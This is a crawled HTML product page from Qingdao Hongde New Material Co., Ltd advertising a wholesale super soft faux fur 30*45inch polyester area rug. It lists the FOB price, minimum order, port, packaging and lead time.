

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hongdemat.com/product/super-soft-faux-fur-3045inch-polyester-area-rugs/48
body_size: 83575
content:
<!DOCTYPE html>
<html lang="en-US">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
      <link rel="shortcut icon" type="image/x-icon" href="https://www.hongdemat.com/fav.png">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
      <meta name="viewport" content="width=device-width, initial-scale=1.0" />
      <meta http-equiv="pragma" content="no-cache" />
          
            <title>Wholesale Super Soft Faux Fur 30*45inch Polyester Area Rugs Exporter | Qingdao Hongde New Material Co., Ltd</title>
      <meta name="description" content="Qingdao Hongde New Material Co., Ltd is the most demanding wholesale Super Soft Faux Fur 30*45inch Polyester Area Rugs distributor. We offer the best quality products at affordable rates all around the world." >
                                                      <meta name="google-site-verification" content="Md3HRowTnKzv9OcsCUouxUHXXp_38aCCobO4JwzcamM" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QCGE276P7N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QCGE276P7N');
</script>
      	
          
      <link rel="canonical" href="https://www.hongdemat.com/product/super-soft-faux-fur-3045inch-polyester-area-rugs/48" />
           <link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="/assets/css/style_new_new.css?v=1.6q2q">
      <link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">
      <link rel="stylesheet" type="text/css" href="/assets/fontawesome/css/all.min.css?ver=1.2">
      <link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">
      <link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css">
      <link rel="stylesheet" type="text/css" href="/assets/css/aos.css">
      <link rel="stylesheet" type="text/css" href="/assets/css/slick.css">
      <style type="text/css">
         body .my_cat a { text-transform: capitalize !important; } .my_cat.cat_level_1 a { text-transform: capitalize !important; } @font-face { font-family: lato; src: url('/fonts/Lato-Regular.ttf'); } body{ font-family:lato !important; } h2{ font-family:lato; } .o-products h2{ font-family:lato; } .innercaption h1{ font-family:lato; } .summary.entry-summary h1{ font-family:lato; } .banner_overlay { height: 100%; position: absolute; width: 100%; } .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right:  5px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } {$basic_details->theme_color1}}; max-width: 1600px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media  screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 35%; right: -138px; z-index: 2; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 15 auto 0 0; } /* email subs css start */ .email-subs { position: relative; } .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; } /*email subs css end*/
         section.grey{
         padding: 0px;
                  }
         footer.wow.fadeInUp {
         background: #121212;
         padding-top: 40px;
         padding-bottom: 0;
         }
         
         body{
             overflow-x: hidden;
         }
         
      </style>
      
      
      
      
<style type="text/css">

.prod_desc h2 {
    color: #000;
    font-weight: 700;
}
.short-descrition-inner table {
    border: 1px solid #ccc !important;
}
ul {
    padding-left: 0;
}
td {
    width: unset;
}
/*.prod_desc img {*/
/*    display: none !important;*/
/*}*/
.prod_desc h5 {
    color: #000;
    font-weight: 700;
    font-size: 18px;
    padding: 0 0 0 0;
}
table.MsoNormalTable {
    width: unset !important;
    margin: unset;
    width: 100% !important;
}

body h1, h2, span{
    font-family: Poppins, sans-serif !important;;
}
/* alibaba product page css start */


.leadtime-table__value {
    padding: 4px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.prod_desc table, .prod_desc td {
    max-width: 100%;
    
}


.prod_main .btn-primary {
    background: #93ba22;
}

button.btn.btn-primary.inquiry-pops {
    background: #bf181e;
}
section.clearfix.arrival-area.product {
    padding-bottom: 30px;
}
.prod_main .btn-primary {
    background: #bf181e;
}
ul.view-pro-img {
    white-space: nowrap;
    padding-left: 15px !important;
}

body .product_secondary_images_container {
    height: 70px;
    margin-bottom: 0px;
    position: relative;
    
}

.ui2-table-normal {
    width: auto;
    max-width: 100%;
}

.ui2-table td, .ui2-table th {
    padding: 12px;
    text-align: left;
    border: 1px solid #c8d2e0;
}

.do-content {
    overflow: hidden;
}

.widget-detail-overview .do-overview {
    border-top: 1px dashed #e6e7eb;
}

.widget-detail-overview .do-overview .do-entry-title {
    font-weight: 700;
    font-size: 14px;
    color: #333;
    line-height: 14px;
    padding: 8px 0;
}

 .do-overview {
    border-top: 1px dashed #e6e7eb;
}

 .do-entry {
    border-bottom: 1px dashed #e6e7eb;
    padding: 10px 0 16px;
    font-size: 12px;
    float: left;
    width: 100%;
}

 .do-overview .do-entry-title {
    font-weight: 700;
    font-size: 14px;
    color: #333;
    line-height: 14px;
    padding: 8px 0;
}

.do-entry .do-entry-list {
    margin: 0 0px;
    box-sizing: border-box;
}

.do-entry-separate dl {
    width: 480px;
}

.do-entry dt {
    width: 110px;
}

.do-entry dt {
    padding: 4px 0;
    color: #666;
    width: 102px;
    float: left;
    overflow: hidden;
    margin-right: 10px;
    text-overflow: ellipsis;
}

.do-entry dd {
    padding: 4px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
    margin: 0;
}

.text-ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.do-entry-separate dl {
    width: 480px;
}

.do-entry-separate dl {
    width: 380px;
    zoom: 1;
    float: left;
}

/* alibaba product page css end */



body .row.menus {
    background-color: unset;
    box-shadow: unset;
}

.prod_desc table tr td:first-child {
font-weight: 700 !important;
}

.prod_desc table tr td:first-child p span {
font-weight: 500 !important;
    font-size: 14px !important;
}

.prod_desc table tr td:nth-child(3) {.main-pic img
font-weight: 700 !important;
}

.prod_desc table tr td:nth-child(3) p span {
font-weight: 500 !important;
font-size: 14px !important;
}
/*.prod_desc p {*/
/*    display: none;*/
/*}*/

.prod_desc table td span {
    font-weight: 400;
}

.prod_desc table td {
    padding: 10px 10px !important;
}


ul.short-specification li {
    font-size: 16px;
}

.prod_desc h3 {
    color: #2480c1;
    font-weight: 500;
}
.related-products {
    padding-left: 20px;
}


/*child category css start*/

.pd-thumbs ul li:nth-child(6) {
    display: none;
}

.pd-thumbs ul li:nth-child(7) {
    display: none;
}

.pd-thumbs ul li:nth-child(8) {
    display: none;
}

.pd-thumbs ul li:nth-child(9) {
    display: none;
}
.pd-thumbs ul li {
    display: none;
}

.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #242b5b;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

body .my_cat .active_child {
    /*background-color: #056da4 !important;*/
    color: #fff !important;
}
.heng-1 {
    border: solid 1px #f7a84c !important;
    margin: 14px 9px 0 0 !important;
    vertical-align: top !important;
    margin-bottom: 20px !important;
}
.prod_main .btn-primary {
    float: unset;
    margin-top: 10px;
    background-color: #ef4b50;
    border: 0;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 9px 30px 9px 30px;
    background: #c90916;
    text-transform: uppercase;
}


/*child category css end*/


    h1{
        font-size: 30px;   
    }
    
    
    body .pro-menu {
    margin-top: 0px;
    }
    
    body .my_cat a {
    width: 100%;
    }

    .bx-wrapper img{
        margin: 0 auto;
    }


    .slide_img_box {
        height: 500px;
        line-height: 500px !important;
        /*border: 1px Solid #ccc;*/
        max-width: 500px;
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
    }
.heze-pros-main {
    margin-top: 50px;
    background: #fff;
    position: relative;
    /* height: 335px; */
    transition: 0.5s ease;
    border: 1px solid #ccc;
    margin-bottom: 15px;
}
    .slide_img_box img {
        vertical-align: middle;
        max-height: 500px;
        display: initial;
    }
    
    .main-pic{
        height: 400px;
        /*line-height: 496px !important;*/
        /*border: 1px Solid #ccc;*/
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
       
    }
    
    .req-btn {
    background-color: #242b5b;
    border: none;
    color: #fff;
    padding: 10px 50px;
    /* border-radius: 50px; */
    font-weight: 700;
}
    
    .main-pic img {
        max-width: 100%;
        vertical-align: middle;
        max-height: 351px;
        /*width:100%;*/
    }
    
    .pd-thumbs ul li {
     text-align: left;
    
   
    width: 20%;
    
    display:inline-block;
    }
    
    .pd-thumbs ul li:hover {
        cursor: pointer;
    }
    
    .pd-thumbs ul li span {
       width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    border: 1px solid #ccc;
    vertical-align: middle;
    }
    img.product_secondary_image_sm {
  
        max-height: 90px;
    max-width: 90px;
}
.col-md-1.col-xs-12.no-s {
    padding: 0;
    margin:0;
}

.product_secondary_images_container {
  height: 90px;
    margin-bottom: 5px;
}
    
    body .pd-thumbs ul li img {
       max-height: 100%;
    vertical-align: middle;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    bottom: 0;
    max-width: 100% !important;
    
    }
    
    .img_active {
        border: 1px Solid #337ab7;
    }
    
    .pd-thumbs {
            text-align: left;
            margin-top: 10px;
          
            padding-right: 8px;
    }

    
    @media only screen and (max-width: 600px)  {
        .main-pic{
            max-height: 300px;
            line-height: 296px !important;
            /*border: 1px Solid #ccc;*/
            /* max-width: 20px; */
            text-align: center;
            padding: 0 !important;
            margin: 0 auto;
            float: none;
        }
        body .pd-thumbs ul li span {
    width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    border: 0px solid #ccc;
    vertical-align: middle;
}
        
        .main-pic img {
            
            vertical-align: middle;
            max-height: 296px;
        }
    }
    
      @media  only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
    }
    
     @media  only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
        
        .pull-right {
    display: none;
}
    }
    
   .Product-Description {
    color: #ffad19;
}
.Product-Description-main {
      font-size: 18px;
    color: #fff;
}

.Product-Description-cap {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    padding: 0;
}

.no-paddis {
    padding: 0 0;
}

.my-quote textarea {
    resize: none;
}

@media only screen and (max-width: 992px){

body .gernal-heads h2 {
    color: black;
    font-weight: 700;
    font-size: 22px !important;
}  
body .chance-innerr-wrapper-product a {
    color: #000000 !important;
    font-weight: 700;
    font-size: 21px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    transition: .3s !important;
    opacity: 1 !important;
    text-align: center;
    margin-bottom: 8px;
}

{body ul.view-pro-img li {
    width: 19% !important;
    float: left;
    margin-right: 2px;
    border: 1px solid #ccc;
}}

</style>

   </head>
   <body class="samtechpk page_home template_front-page">
      <div class="my_contact_us">
         <button class=" btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
      </div>
      <div class='clearfix'></div>
      
      <section class="mobile-menu">
          <div class="container wsmenucontainer">
              <div class="row">
                  
                  <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
                      <div class="mbl-lgo">
                           <a class="logo" href="https://www.hongdemat.com/" title="Qingdao Hongde New Material Co., Ltd">
                  <img src="/uploads/images/logo/0587771001685943303-sd-department.png" class="img-responsive" alt="">
                 
                  </a>
                      </div>
                  </div>
                  
                  
                  <div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
                  <div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
                  <div class="my-menu">
                     <nav id="wsnavtoggle" class="wsmenu clearfix">
                        <ul class="mobile-sub wsmenu-list">
                           <li class=""><a href="https://www.hongdemat.com/" >Home</a></li>
                           <li class=""><a href="/about-us" >About Us</a></li>
                           <li class="active">
                              <a href="/products" >Products</a>
                              <ul class="wsmenu-submenu">
                                                                                                                                    <li  ><a href="/product-category/gym-foam-mat">Gym Foam Mat</a>
                                                                  </li>
                                                                                                                                                                     <li  ><a href="/product-category/interlocking-foam-mat">Interlocking Foam Mat</a>
                                                                  </li>
                                                                                                                                                                     <li  ><a href="/product-category/interlocking-floor-tiles">Interlocking Floor Tiles</a>
                                                                  </li>
                                                                                                                                                                     <li  ><a href="/product-category/roll-foam-mat">Roll Foam Mat</a>
                                                                  </li>
                                                                                                                                                                     <li  ><a href="/product-category/anti-fatigue-mat">Anti Fatigue Mat</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/yoga-mat">yoga mat</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/polyester-area-rug">polyester Area Rug</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/kids-foam-mat">Kids Foam Mat</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/kids-foam-toy">kids Foam Toy</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/foam-material">Foam Material</a>
                                                                  </li>
                                                                                                                                    <li><a href="/products">All Products</a></li>
                              </ul>
                           </li>
                           <li class=""><a href="/blogs">Blogs</a></li>
                           <li  class=""><a href="/contact-us" >Contact Us</a></li>
                        </ul>
                     </nav>
                  </div>
               </div>
                  
              </div>
          </div>
      </section>
      
    
      <section class="logo-sec">
         <div class="container wsmenucontainer">
            <div class="row">
               <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
                      
                  <a class="logo" href="https://www.hongdemat.com/" title="Qingdao Hongde New Material Co., Ltd">
                  <img src="/uploads/images/logo/0587771001685943303-sd-department.png" class="img-responsive" alt="">
                 
                  </a>
                      
                  </div>
               <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
                  <div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
                  <div class="my-menu">
                     <nav id="wsnavtoggle" class="wsmenu clearfix">
                        <ul class="mobile-sub wsmenu-list">
                           <li class=""><a href="https://www.hongdemat.com/" >Home</a></li>
                           <li class=""><a href="/about-us" >About Us</a></li>
                           <li class="active">
                              <a href="/products" >Products</a>
                              <ul class="wsmenu-submenu">
                                                                                                                                    <li  ><a href="/product-category/gym-foam-mat">Gym Foam Mat</a>
                                                                  </li>
                                                                                                                                                                     <li  ><a href="/product-category/interlocking-foam-mat">Interlocking Foam Mat</a>
                                                                  </li>
                                                                                                                                                                     <li  ><a href="/product-category/interlocking-floor-tiles">Interlocking Floor Tiles</a>
                                                                  </li>
                                                                                                                                                                     <li  ><a href="/product-category/roll-foam-mat">Roll Foam Mat</a>
                                                                  </li>
                                                                                                                                                                     <li  ><a href="/product-category/anti-fatigue-mat">Anti Fatigue Mat</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/yoga-mat">yoga mat</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/polyester-area-rug">polyester Area Rug</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/kids-foam-mat">Kids Foam Mat</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/kids-foam-toy">kids Foam Toy</a>
                                                                  </li>
                                                                                                                                                                     <li  class='mb-hide'  ><a href="/product-category/foam-material">Foam Material</a>
                                                                  </li>
                                                                                                                                    <li><a href="/products">All Products</a></li>
                              </ul>
                           </li>
                           <li class=""><a href="/blogs">Blogs</a></li>
                           <li  class=""><a href="/contact-us" >Contact Us</a></li>
                        </ul>
                     </nav>
                  </div>
                  
               </div>
               <div class="col-xs-12 col-sm-12 col-md-1 col-lg-1 sea">
                  <div class="search-btn">
                     <div class="outer-box clearfix">
                        <div class="search-box-btn search-box-outer"><img src="/images/search.png" class="img-responsive"></div>
                     </div>
                  </div>
               </div>
                <div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
                       <div class="btn-quote">
                           <a href="/contact-us">Get a quote</a>
                           
                       </div>
                  </div>
               
            </div>
         </div>
      </section>
      <div class='clearfix'></div>
      
        
<div class="bannermain innerbanner">
	<div class="banner_overlay"></div>
	<img src="https://www.hongdemat.com/uploads/images/banners/0326105001686052490-sd-department_400.jpg" alt="">
	<div class="innercaption">
		<div class="container">
		
		</div>
	</div>
</div>


<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
            <a href="/">Home</a> > 
            <a href="/products">Products</a> > 
            
                        
        	<a href="/product-category/polyester-area-rug" > polyester Area Rug </a> >
            Super Soft Faux Fur 30*45inch Polyester Area Rugs
            
        </div>
	    
	    </div>
         
    </section>


<section class="clearfix arrival-area product">
    <div class="container prod_main" >
        
        <div class="row">
            
       
  
            <div class="col-md-5 col-sm-12 col-xs-12 prod_desc_box">
                
                    <div class="summary entry-summary">
                        <div class="list_image_container pd-left">
                            <div id="main_img_0" class="new_bg_image_overlay main-pic" style="display: block;">
                                <img src="https://www.hongdemat.com/uploads/images/products/7/9/0360722001687425229-super-soft-faux-fur.jpg" class="prdouct_lbox" title="Super Soft Faux Fur 30*45inch Polyester Area Rugs">
                            </div>
                            
                                                            <div id="main_img_194" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.hongdemat.com/uploads/images/products/7/9/0668826001687425229-super-soft-faux-fur.jpg" class="prdouct_lbox"  alt="Super Soft Faux Fur 30*45inch Polyester Area Rugs" >
                                </div>
                                                            <div id="main_img_195" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.hongdemat.com/uploads/images/products/7/9/0804678001687425229-super-soft-faux-fur.jpg" class="prdouct_lbox"  alt="Super Soft Faux Fur 30*45inch Polyester Area Rugs" >
                                </div>
                                                            <div id="main_img_196" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.hongdemat.com/uploads/images/products/7/9/0942056001687425229-super-soft-faux-fur.jpg" class="prdouct_lbox"  alt="Super Soft Faux Fur 30*45inch Polyester Area Rugs" >
                                </div>
                                                            <div id="main_img_197" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.hongdemat.com/uploads/images/products/7/9/0072774001687425230-super-soft-faux-fur.jpg" class="prdouct_lbox"  alt="Super Soft Faux Fur 30*45inch Polyester Area Rugs" >
                                </div>
                                                 
                        </div>    
                    </div>
            </div>
                 <div class="product_secondary_images pd-thumbs col-md-1 col-xs-12 no-s">
                <ul class="view-pro-img">
                    
                    <li class="img_active" onclick="change_img_thumb(0)" id="prod_img_0">
                        <span>
                            <div class="product_secondary_images_container">
                                <img class="product_secondary_image_sm" alt="Super Soft Faux Fur 30*45inch Polyester Area Rugs" src="https://www.hongdemat.com/uploads/images/products/7/9/0360722001687425229-super-soft-faux-fur_100.jpg">
                            </div>
                        </span>
                    </li>
                    
                                            <li class="" onclick="change_img_thumb(194)" id="prod_img_194">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Super Soft Faux Fur 30*45inch Polyester Area Rugs" src="https://www.hongdemat.com/uploads/images/products/7/9/0668826001687425229-super-soft-faux-fur_100.jpg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(195)" id="prod_img_195">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Super Soft Faux Fur 30*45inch Polyester Area Rugs" src="https://www.hongdemat.com/uploads/images/products/7/9/0804678001687425229-super-soft-faux-fur_100.jpg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(196)" id="prod_img_196">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Super Soft Faux Fur 30*45inch Polyester Area Rugs" src="https://www.hongdemat.com/uploads/images/products/7/9/0942056001687425229-super-soft-faux-fur_100.jpg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(197)" id="prod_img_197">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Super Soft Faux Fur 30*45inch Polyester Area Rugs" src="https://www.hongdemat.com/uploads/images/products/7/9/0072774001687425230-super-soft-faux-fur_100.jpg" >
                                </div>
                            </span>
                        </li>   
                                        
                </ul>
                
            </div>
            
           
           
               <div class="col-md-6 col-sm-12 col-xs-12 my-quote">
                <h1 class="pgtitle">Super Soft Faux Fur 30*45inch Polyester Area Rugs</h1>
                                
                 <div class="short-descrition-inner" itemprop="short_description">
                        <p ><p><span style="font-size: 14pt;"><strong>FOB Qingdao $4.1-$6.99</strong></span></p>
<table class="table attr_table" style="border-spacing: 0px; background-color: #ffffff; font-family: Calibri, arial, sans-serif; width: 675.88px; max-width: 100%; margin: 0px 0px 20px; border: 0px; color: #333333; font-size: 14px; padding: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline;">
<tbody style="box-sizing: border-box; font-family: Manrope, sans-serif !important; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline;">
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline;">
<td class="c1" style="box-sizing: border-box; padding: 8px; width: 80px; line-height: 1.42857; vertical-align: top; border-color: #dddddd; background-color: #f5f5f5; margin: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit;">MOQ</td>
<td class="c2" style="box-sizing: border-box; padding: 8px; width: 120px; line-height: 1.42857; vertical-align: top; border-color: #dddddd; margin: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit;">500 pcs</td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline;">
<td class="c1" style="box-sizing: border-box; padding: 8px; width: 80px; line-height: 1.42857; vertical-align: top; border-color: #dddddd; background-color: #f5f5f5; margin: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit;">Port</td>
<td class="c2" style="box-sizing: border-box; padding: 8px; width: 120px; line-height: 1.42857; vertical-align: top; border-color: #dddddd; margin: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit;">QINGDAO, CHINA</td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline;">
<td class="c1" style="box-sizing: border-box; padding: 8px; width: 80px; line-height: 1.42857; vertical-align: top; border-color: #dddddd; background-color: #f5f5f5; margin: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit;">Packaging</td>
<td class="c2" style="box-sizing: border-box; padding: 8px; width: 120px; line-height: 1.42857; vertical-align: top; border-color: #dddddd; margin: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit;">Custom, box</td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline;">
<td class="c1" style="box-sizing: border-box; padding: 8px; width: 80px; line-height: 1.42857; vertical-align: top; border-color: #dddddd; background-color: #f5f5f5; margin: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit;">Lead Time</td>
<td class="c2" style="box-sizing: border-box; padding: 8px; width: 120px; line-height: 1.42857; vertical-align: top; border-color: #dddddd; margin: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit;">15 - 25 Days</td>
</tr>
</tbody>
</table></p>
                    </div>
			        
                
                	<button class="btn btn-primary inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
                
             
                
            </div>
            
                     <div class="col-md-10 col-sm-12 col-xs-12 ">
                
                <div class="prod_desc">
                   
                 <h4 class="Product-Description Product-Description-main">Description:</h4>
                    <div itemprop="description">
                        <h1 style="box-sizing: border-box; margin: 20px 0px 10.5pt; font-size: 30px; font-weight: 500; line-height: 1.1; color: #333333; background-color: #ffffff; font-family: Poppins, sans-serif !important;"><span style="box-sizing: border-box; font-weight: bold; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span lang="EN-US" style="box-sizing: border-box; font-weight: 500; line-height: 23px; color: black;">Super Soft Faux-Fur Polyester Area Plush Rug</span></span></h1>
